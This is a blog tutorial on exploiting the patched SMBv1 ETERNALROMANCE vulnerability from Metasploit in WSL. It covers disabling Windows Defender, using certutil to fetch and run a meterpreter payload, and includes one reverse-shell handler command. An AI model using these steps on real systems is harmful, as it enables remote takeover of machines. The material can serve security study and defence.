This post will have a few sections. We will get some general information of the ETERNALROMANCE exploit, learn how to install WSL on Win10 Creators Update, along with Metasploit. As a bonus I will show how to do this on Kali, and show a few different additional tricks to download payloads to the target machine. The original ETERNALROMANCE is a remote code execution (RCE) exploit targeting legacy SMBv1 that came from a leak on April 14, 2017, by a group calling themselves the Shadow Brokers. It was part weaponized exploit collection attributed to NSA and Equation Group called Lost_In_Translation, which targeted Windows XP/Vista/7 and Windows Server 2003/2008. It takes advantage of CVE-2017-0145, which has been patched by the MS17-010 security bulletin. File sharing over SMB is normally used only within local networks, if an attacker has access to a vulnerable endpoint running SMB the can gain SYSTEM privileges. ETERNALROMANCE takes advantage of a bug in access to named pipes, more in depth information can be found here. The original exploit required that you generate shellcode using DoublePulsar which was also in the dump. There has been a few posts demonstrating this when the it first hit the net. But, being limited to their shellcode, and if you tried to use other shellcode the exploit would blue screen the target machine. Also you were not able to exploit any newer machines above Server 2008. We will be using some updated python code from sleepya that fixes some issues (BSOD) with the original code of ETERNALROMANCE’s and allows compatibility to exploit Windows 2000/XP/Vista/7/8.1/2008 R2/2012 R2/2016 R2. ETERNALROMANCE requires authentication, either through a Guest account, if it’s enabled, otherwise, we would have to previously obtained a username and password from the target machine. For this demonstration we will assume the target machine has Guest enabled. *Even if it is a Guest account, the exploit gives us SYSTEM privileges. To start off I am going to assume you already have the Creators Update installed on Windows 10 (which solves some issues on WSL with ping finally, but Nmap is still jacked up :/ ). Accept the license, the Ubuntu image will download and install. then run sudo apt-get update && sudo apt-get upgrade -y since the image will be behind. You should be ready to go to install Metasploit now. Most of this info I borrowed from Darkoperator’s blog post since essentially it’s the same idea of installing Metasploit on Ubuntu.  You want to disable Window Defender and also add an exclusion to %userprofile%\AppData\Local\lxss inside Windows Defender’s settings otherwise it might break the install of some of the payloads etc that are detected. In your bash window you’re going to paste all these commands and make sure you dont get any errors. Right about this time you’ll want to get some coffee or Monster because ruby is going to a long time to finish. Once finished it should post the version that installed. Now were going to skip a few steps like setting up postgresql and Nmap because we wont need a DB now and Nmap is not working currently in WSL. So lets move on to getting Metasploit installed. So hopefully at this point you should have Metasploit installed.  You can test it by typing msfconsolein the bash prompt. Now comes the easy part, I’ll give you some easy commands you can type in 3 different bash windows. Open the windows one at a time , the Metasploit handler will take a bit to startup, so you can open a second window and create a msfvenom payload, which will also take a little bit to finish creating and encoding. Once both of those are finished, open a 3rd bash window and paste the commands, it should download the EternalRomance python and smb.py to help exploit our target and should automagically change your IP and our new download payload using sed to replace the default stuff.  I chose to use certutil to download our msfvenom meterpreter payload from our python SimpleHTTpServer and then execute it. if your target machine is exploitable then continue with the next step of opening the 3 bash windows. you can also choose to use any pipe name ‘netlogon’, ‘spoolss’, ‘browser’ etc… when using EternalRomance.py in window 3 (i chose ‘netlogon’) also dont forget to change the to your target’s IP. msfconsole -qx "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST '$IP';set ExitOnSession false;exploit -j -z"
If all goes well a shell shall rain down on ya. If I missed anything or something needs correcting hit me up on Twitter.